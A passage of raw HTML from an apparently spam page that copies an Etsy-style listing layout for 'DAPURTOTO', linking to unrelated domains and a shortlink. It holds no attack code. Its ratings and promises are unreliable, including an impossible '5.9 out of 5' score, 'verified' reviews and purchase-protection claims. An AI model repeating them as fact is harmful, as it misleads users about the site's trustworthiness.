																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>DAPURTOTO Perlindungan Pembelian</strong>
																<br>
																 Berbelanja dengan percaya diri di DAPURTOTO, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat — <a href="https://justopal.com.au/" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
													<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
														<span class="wt-mr-xs-1 wt-show-lg">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
														</span>
														<div class="wt-display-flex-column-xs wt-align-items-center">
															<div class="wt-show-lg">
																<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
																	 DAPURTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
																</div>
															</div>
															<div class="wt-hide-lg">
																<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
																	 DAPURTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
																</div>
															</div>
														</div>
													</div>
												</div>
												<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">View additional shop policies</button>
												<div class="js-promotion-description wt-mt-xs-3"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-mb-xs-3">
							<div data-appears-component-name="shop_owners">
								<div id="shop_owners">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Dapurtoto Login</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true">
											<div class="wt-mb-xs-6">
												<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
													<div class="wt-thumbnail-larger wt-mr-xs-3">
														<img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://abjteam.com/asetamp/favicon.webp" alt="DAPURTOTO" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://abjteam.com/asetamp/favicon.webp 100w, https://abjteam.com/asetamp/favicon.webp 200w"/>
													</div>
													<div>
														<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">DAPURTOTO</p>
														<p class=" wt-sem-text-primary wt-text-caption">
															 Owner of <a href='https://justopal.com.au/' class='wt-text-link'>Dapurtoto Login</a>
														</p>
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="386926495"/>
																<a href="https://justopal.com.au/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="listing_header" data-module-name="">
																<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
																<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
																<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<a rel="nofollow" href="https://shrtdpr.me/dapurtoto2" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message DAPURTOTO"><span>Message DAPURTOTO</span></a>
												<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
													 This seller usually responds <b>within 24 hours.</b>
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-appears-component-name="listing_page_seller_details">
							<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0 wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">
								<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
									<a class="wt-btn wt-btn--transparent wt-btn--small " aria-label="View shop registration details" data-overlay-trigger='true' aria-controls="reg-seller-details-overlay">View shop registration details</a>
								</div>
								<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
									<div class="g-recaptcha-etsy" data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="checkbox" id="g-recaptcha-etsy-shop_seller_details-checkbox" data-badge="inline" data-recaptcha-action="shop_seller_details"></div>
									<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
										<p class="wt-text-body-01">
											Captcha failed to load. Try using a different browser or disabling ad blockers.
										</p>
									</div>
									<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
									<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="checkbox"/>
								</div>
								<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
									<div class="wt-overlay__modal" data-overlay-modal>
										<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
										</button>
										<div class="wt-overflow-y-auto" id="seller-details--inner-container">
											<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
												<h2 class="wt-text-heading">Seller details</h2>
											</div>
											<p class="wt-mb-xs-2" id="seller-details-trader-info"></p>
											<div class="wt-mb-xs-4">
												<h3 class="wt-text-title-large">Business registration number</h3>
												<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2"></p>
											</div>
											<div class="wt-mb-xs-4">
												<h3 class="wt-text-title-large">Location</h3>
												<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2"></p>
											</div>
											<div class="wt-mb-xs-2">
												<p class="wt-mb-xs-2 wt-mt-xs-2">
													 Need to get in touch with the seller? Try <a rel="nofollow" href="https://justopal.com.au/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller" class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="DAPURTOTO" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="shop" data-referring_id="25947065" data-subject="" data-message="" aria-label="messaging them"><span>messaging them</span></a> on DAPURTOTO first.
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="listing-info wider-review-col wt-order-xs-6">
					<div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
						<div class="wt-mb-xs-3">
							<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
							<div data-appears-component-name="listing_page_reviews">
								<div data-reviews-container id="reviews" class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
									<div data-appears-component-name="reviews_header">
										<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
											<div>
												<div class="wt-display-flex-xs wt-align-items-center">
													<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
													<p class="wt-text-title-large wt-nudge-l-2">5.9 out of 5</p>
													<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(99.8k reviews)</p>
												</div>
												<p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
											</div>
											<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Item quality</span>
												</div>
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Shipping</span>
												</div>
												<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
													<span class="rating-score fill-5 wt-flex-shrink-xs-0">
													<span class="rating-value wt-text-title-small">5/5</span>
													</span>
													<span class="rating-label wt-text-body-smaller">Customer service</span>
												</div>
											</div>
										</div>
									</div>
									<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
										<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
										Loading
									</div>
									<div data-reviews>
										<div class="wt-mb-xs-3">
											<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
												<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
													<div data-reviews-feature-tags data-listing-id="4302118744" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
														<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
														<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
														<span class="wt-text-title-small">@ 2025 DAPURTOTO, Allright Reversed</span>
														</span>
														<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
															<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Great quality</span>
															<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Lovely</span>
															<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Fast shipping</span>
															<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Gift-worthy</span>
															<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Beautiful</span>
															<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">As described</span>
															<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">Cute</span>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
												<div class="wt-max-width-full">
													<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
														<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
															<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
																<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
																	<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
																	<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" aria-label="Quality" aria-pressed="false">Quality (99)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Shipping &amp; Packaging" data-tag-type="Categorical" aria-label="Shipping & Packaging" aria-pressed="false">Shipping & Packaging (87)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" aria-label="Appearance" aria-pressed="false">Appearance (55)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" aria-label="Description accuracy" aria-pressed="false">Description accuracy (60)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Seller service" data-tag-type="Categorical" aria-label="Seller service" aria-pressed="false">Seller service (82)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Sizing &amp; Fit" data-tag-type="Categorical" aria-label="Sizing & Fit" aria-pressed="false">Sizing & Fit (25)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Value" data-tag-type="Categorical" aria-label="Value" aria-pressed="false">Value (99)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Comfort" data-tag-type="Categorical" aria-label="Comfort" aria-pressed="false">Comfort (53)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" aria-label="Ease of use" aria-pressed="false">Ease of use (12)</button>
																		<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Condition" data-tag-type="Categorical" aria-label="Condition" aria-pressed="false">Condition (2)</button>
																	</div>
																</div>
															</div>
															<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
															<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>
															</button>
															<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
															<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
															</button>
														</div>
													</div>
												</div>
												<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
													<div class="wt-display-flex-xs wt-justify-content-flex-end">
														<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
															<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger>
															<span class="wt-menu__trigger__label">Suggested</span>
															<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
															</button>
															<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">Suggested</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">Most recent</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">Highest Rating</button>
																<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">Lowest Rating</button>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-0">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
																		<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Rawr" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">Rawr</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			11 Juni 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
